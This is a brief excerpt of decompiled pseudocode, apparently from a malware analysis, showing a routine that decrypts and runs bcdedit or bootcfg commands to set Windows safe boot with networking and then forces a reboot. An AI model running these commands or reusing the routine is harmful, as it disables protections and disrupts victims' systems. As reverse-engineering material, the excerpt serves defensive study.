 safeboot_command = 0;
is_process_WOW64(-1, &process_is_WOW64);
if ( test_OS_version() < 0x3C )
{
if ( enable_flag )
v1 = &unk_413E57; // bootcfg /raw /a /safeboot:network /id 1
else
v1 = &unk_413E83; // bootcfg /raw /fastdetect /id 1
}
else if ( enable_flag )
{
v1 = &unk_413DFF; // bcdedit /set {current} safeboot network
}
else
{
v1 = &unk_413E2B; // bcdedit /deletevalue {current} safeboot
}
result = decrypt_buffer(v1);
safeboot_command = result;
if ( result )
{
if ( process_is_WOW64 )
mw_RtlWow64EnableFsRedirectionEx(1, &v3);
mw_WinExec(safeboot_command, 0);
mw_Sleep(300);
if ( safeboot_command )
w_RtlFreeHeap(safeboot_command);
if ( process_is_WOW64 )
mw_RtlWow64EnableFsRedirectionEx(v3, &v3);
return mw_NtShutdownSystem(1); // ShutdownReboot
}